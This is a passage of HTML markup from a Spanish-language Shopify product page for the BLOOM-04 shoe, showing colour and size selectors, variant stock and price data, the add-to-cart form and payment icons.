    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--18816043614296__main-option_1_label_container'>
          <label class="form__label" for="Option-template--18816043614296__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--18816043614296__main-1-0"
        name="Color"
        value="dorado"
        form="product-form-template--18816043614296__main"
        
          checked
        
        class=""
      >
      <label
        for="template--18816043614296__main-1-0"
        class="color-foreground-text"
      >
        dorado<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18816043614296__main-1-1"
        name="Color"
        value="negro"
        form="product-form-template--18816043614296__main"
        
        class=""
      >
      <label
        for="template--18816043614296__main-1-1"
        class="color-foreground-text"
      >
        negro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--18816043614296__main-option_2_label_container'>
          <label class="form__label" for="Option-template--18816043614296__main-1">
            
              Talla del calzado
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--18816043614296__main-1"
                class="select__select"
                name="options[Talla del calzado]"
                form="product-form-template--18816043614296__main"
              >
                
<option
        value="22"
        
        class="unavailable"
      >
        22: no disponible
      </option>
  
<option
        value="23"
        
        class="unavailable"
      >
        23: no disponible
      </option>
  
<option
        value="24"
        
          selected="selected"
        
        class=""
      >
        24
      </option>
  
<option
        value="25"
        
        class="unavailable"
      >
        25: no disponible
      </option>
  
<option
        value="26"
        
        class=""
      >
        26
      </option>
  
<option
        value="27"
        
        class="unavailable"
      >
        27: no disponible
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43370522542168,"title":"dorado \/ 22","option1":"dorado","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 22","public_title":"dorado \/ 22","options":["dorado","22"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522574936,"title":"dorado \/ 23","option1":"dorado","option2":"23","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 23","public_title":"dorado \/ 23","options":["dorado","23"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522607704,"title":"dorado \/ 24","option1":"dorado","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":true,"name":"BLOOM-04 - dorado \/ 24","public_title":"dorado \/ 24","options":["dorado","24"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522640472,"title":"dorado \/ 25","option1":"dorado","option2":"25","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 25","public_title":"dorado \/ 25","options":["dorado","25"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522673240,"title":"dorado \/ 26","option1":"dorado","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":true,"name":"BLOOM-04 - dorado \/ 26","public_title":"dorado \/ 26","options":["dorado","26"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522706008,"title":"dorado \/ 27","option1":"dorado","option2":"27","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 27","public_title":"dorado \/ 27","options":["dorado","27"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522738776,"title":"negro \/ 22","option1":"negro","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":false,"name":"BLOOM-04 - negro \/ 22","public_title":"negro \/ 22","options":["negro","22"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522771544,"title":"negro \/ 23","option1":"negro","option2":"23","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 23","public_title":"negro \/ 23","options":["negro","23"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522804312,"title":"negro \/ 24","option1":"negro","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 24","public_title":"negro \/ 24","options":["negro","24"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522837080,"title":"negro \/ 25","option1":"negro","option2":"25","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 25","public_title":"negro \/ 25","options":["negro","25"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522869848,"title":"negro \/ 26","option1":"negro","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 26","public_title":"negro \/ 26","options":["negro","26"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522902616,"title":"negro \/ 27","option1":"negro","option2":"27","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 27","public_title":"negro \/ 27","options":["negro","27"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18816043614296__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18816043614296__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18816043614296__main"
        class="select__select"
        form="product-form-template--18816043614296__main"
      ><option
            
            
              disabled
            
            value="43370522542168"
          >dorado / 22 - $ 499.00 - Agotado</option><option
            
            
              disabled
            
            value="43370522574936"
          >dorado / 23 - $ 499.00 - Agotado</option><option
            
              selected="selected"
            
            
            value="43370522607704"
          >dorado / 24 - $ 499.00</option><option
            
            
              disabled
            
            value="43370522640472"
          >dorado / 25 - $ 499.00 - Agotado</option><option
            
            
            value="43370522673240"
          >dorado / 26 - $ 499.00</option><option
            
            
              disabled
            
            value="43370522706008"
          >dorado / 27 - $ 499.00 - Agotado</option><option
            
            
              disabled
            
            value="43370522738776"
          >negro / 22 - $ 499.00 - Agotado</option><option
            
            
            value="43370522771544"
          >negro / 23 - $ 499.00</option><option
            
            
            value="43370522804312"
          >negro / 24 - $ 499.00</option><option
            
            
            value="43370522837080"
          >negro / 25 - $ 499.00</option><option
            
            
            value="43370522869848"
          >negro / 26 - $ 499.00</option><option
            
            
            value="43370522902616"
          >negro / 27 - $ 499.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            


<style>
  #ProductSubmitButton-template--18816043614296__main,
  #SectionAtcBtn-template--18816043614296__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--18816043614296__main"
      class="product-form main-product-form"
      data-section="template--18816043614296__main"
      data-options="Color,Talla del calzado"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18816043614296__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18816043614296__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43370522607704"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18816043614296__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="AÑADIR AL CARRITO">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      AÑADIR AL CARRITO
                    </span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8523998920792" /><input type="hidden" name="section-id" value="template--18816043614296__main" /></form></product-form><link href="//caray.com.mx/cdn/shop/t/2/assets/component-pickup-availability.css?v=132348821858131657411759279443" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43370522607704"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//caray.com.mx/cdn/shop/t/2/assets/pickup-availability.js?v=79308454523338307861759279444" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--18816043614296__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18816043614296__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          BLOOM-04
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18816043614296__main">


<div
  class="price price-template--18816043614296__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--18816043614296__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18816043614296__main"
                        data-label="Añadir al carrito"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="payment-icons" role="list" aria-label="Métodos de pago aceptados">
  
  
    <span class="payment-icons__item" role="listitem">
      <svg class="payment-icons__svg" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
    </span>
  
    <span class="payment-icons__item" role="listitem">
      <svg class="payment-icons__svg" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
    </span>
  
    <span class="payment-icons__item" role="listitem">
      <svg class="payment-icons__svg" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

    </span>
  
    <span class="payment-icons__item" role="listitem">
